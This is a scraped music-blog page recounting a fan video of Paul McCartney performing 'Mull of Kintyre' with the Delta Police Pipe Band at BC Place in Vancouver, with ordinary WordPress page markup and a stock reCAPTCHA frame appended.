<a href="http://www.magmazingmusic.com/wp-content/uploads/2012/12/deltaoptimist.jpg"><img fetchpriority="high" decoding="async" src="http://www.magmazingmusic.com/wp-content/uploads/2012/12/deltaoptimist-220x300.jpg" alt="deltaoptimist" width="220" height="300" class="alignleft size-medium wp-image-2216" srcset="http://www.magmazingmusic.com/wp-content/uploads/2012/12/deltaoptimist-220x300.jpg 220w, http://www.magmazingmusic.com/wp-content/uploads/2012/12/deltaoptimist-751x1024.jpg 751w, http://www.magmazingmusic.com/wp-content/uploads/2012/12/deltaoptimist.jpg 2000w" sizes="(max-width: 220px) 100vw, 220px" /></a>For the first time in 48 years, Paul McCartney performed in concert in Vancouver. This moment from the concert got massive attention because the Delta Police Pipe Band performed on stage with the famous Beatle for &#8216;Mull of Kintyre.&#8217; </p>
<p>Within 2 days this video received 10,000+ hits after it was shared multiple times on Facebook, embedded on newspaper blogs and posted on Twitter. As of the date of this post the view count has passed 50,000. A screenshot of the video was used in the Delta Optimist newspaper. Vancouver TV station Global BC used my YouTube video without any courtesy graphic.  All reasons why this video is my #1 moment of 2012.</p>
<p>To see the rest of my video of Paul McCartney at BC Place Stadium, <a href="http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/">CLICK HERE</a>. </p>
<p><center></p>
<table>
<tr>
<td><a href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-2"><strong>&lt;&lt; NUMBER 2</strong></a>
</td>
<td><a href="http://www.magmazingmusic.com/2012/12/21/20-magmazing-major-concert-moments-of-2012"><strong>Top 20 Index &gt;&gt;</strong></a>
</td>
</tr>
</table>
<p></center></p>
</div>
<footer>
<div class="td-post-source-tags td-pb-padding-side">
<ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.magmazingmusic.com/tag/2012/">2012</a></li><li><a href="http://www.magmazingmusic.com/tag/bc-place-stadium/">BC Place Stadium</a></li><li><a href="http://www.magmazingmusic.com/tag/delta-optimist/">Delta Optimist</a></li><li><a href="http://www.magmazingmusic.com/tag/delta-police-pipe-band/">Delta Police Pipe Band</a></li><li><a href="http://www.magmazingmusic.com/tag/magmazing-music/">magmazing music</a></li><li><a href="http://www.magmazingmusic.com/tag/major-concert-moments/">Major Concert Moments</a></li><li><a href="http://www.magmazingmusic.com/tag/mull-of-kintyre/">Mull of Kintyre</a></li><li><a href="http://www.magmazingmusic.com/tag/paul-mccartney/">Paul McCartney</a></li><li><a href="http://www.magmazingmusic.com/tag/vancouver-bc/">Vancouver BC</a></li></ul>        </div>
<div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+Concert+Moments+of+2012%3A+Number+1&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F&via=Magmazing+Music">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/&amp;media=&description=Top+Concert+Moments+of+2012%3A+Number+1">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+Concert+Moments+of+2012%3A+Number+1 %0A%0A http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-6/">Top Concert Moments of 2012: Number 6</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-3/">Top Concert Moments of 2012: Number 3</a></div></div></div>        <div class="author-box-wrap"><a href="http://www.magmazingmusic.com/author/magmazing/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="magmazing"></span><meta itemprop="datePublished" content="2012-12-21T14:00:34-08:00"><meta itemprop="dateModified" content="2012-12-22T00:28:49-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png"></span><meta itemprop="name" content="Magmazing Music"></span><meta itemprop="headline " content="Top Concert Moments of 2012: Number 1"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>
<script>var block_tdi_3_a8a = new tdBlock();
block_tdi_3_a8a.id = "tdi_3_a8a";
block_tdi_3_a8a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_a8a","td_column_number":3,"live_filter_cur_post_id":2214,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_a8a","tdc_css_class_style":"tdi_3_a8a_rand_style"}';
block_tdi_3_a8a.td_column_number = "3";
block_tdi_3_a8a.block_type = "td_block_related_posts";
block_tdi_3_a8a.post_count = "3";
block_tdi_3_a8a.found_posts = "38";
block_tdi_3_a8a.header_color = "";
block_tdi_3_a8a.ajax_pagination_infinite_stop = "";
block_tdi_3_a8a.max_num_pages = "13";
tdBlocksArray.push(block_tdi_3_a8a);
</script><div class="td_block_wrap td_block_related_posts tdi_3_a8a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_a8a" ><h4 class="td-related-title"><a id="tdi_4_97e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_a8a" href="#">RELATED ARTICLES</a><a id="tdi_5_70e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_a8a" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_a8a class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-1/" rel="bookmark" class="td-image-wrap " title="Top Concert Moments of 2013: Number 1" ><img class="entry-thumb" src="" alt="" title="Top Concert Moments of 2013: Number 1" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2014/01/top-concert-moments-of-2013-number-1.jpg"  width="238" height="134" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/countdown/" class="td-post-category">Countdown</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-1/" rel="bookmark" title="Top Concert Moments of 2013: Number 1">Top Concert Moments of 2013: Number 1</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-2/" rel="bookmark" class="td-image-wrap " title="Top Concert Moments of 2013: Number 2" ><img class="entry-thumb" src="" alt="" title="Top Concert Moments of 2013: Number 2" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2014/01/top-concert-moments-of-2013-number-2.jpg"  width="238" height="134" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/countdown/" class="td-post-category">Countdown</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-2/" rel="bookmark" title="Top Concert Moments of 2013: Number 2">Top Concert Moments of 2013: Number 2</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-3/" rel="bookmark" class="td-image-wrap " title="Top Concert Moments of 2013: Number 3" ><img class="entry-thumb" src="" alt="" title="Top Concert Moments of 2013: Number 3" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2014/01/top-concert-moments-of-2013-number-3.jpg"  width="238" height="134" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/countdown/" class="td-post-category">Countdown</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2014/01/05/top-concert-moments-of-2013-number-3/" rel="bookmark" title="Top Concert Moments of 2013: Number 3">Top Concert Moments of 2013: Number 3</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_a8a" data-td_block_id="tdi_3_a8a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_a8a" data-td_block_id="tdi_3_a8a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
<h4 class="td-comments-title "><span>2 COMMENTS</span></h4>
</div>
<ol class="comment-list td-pb-padding-side ">
<li class="comment " id="comment-765">
<article>
<footer>
<cite>Jolly Beggarman</cite>
<a class="comment-link" href="#comment-765">
<time pubdate="1360958384">
February 15, 2013                    At                    11:59am</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>I would like to get a clear copy of this photo above, or if you have other stills, from this concert,  I&#8217;d like to see them.  I&#8217;d be interested in getting one or two.  Thanks</p>
</div>
<div class="comment-meta" id="comment-765">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-766">
<article>
<footer>
<cite>magmazing</cite>
<a class="comment-link" href="#comment-766">
<time pubdate="1360976824">
February 15, 2013                    At                    5:07pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>I didn&#8217;t shoot any photos. I only shot video.</p>
</div>
<div class="comment-meta" id="comment-766">
</div>
</article>
</li><!-- #comment-## -->
</ol>
<div class="comment-pagination">
</div>
<p class="td-pb-padding-side">Comments are closed.</p>
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_dd9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
</article> <!-- /.post -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 690dbde88bf35
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.229 seconds, on November 7, 2025 @ 1:37am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C5jVLp1mjfJP9TTyqkCUaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769427585739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>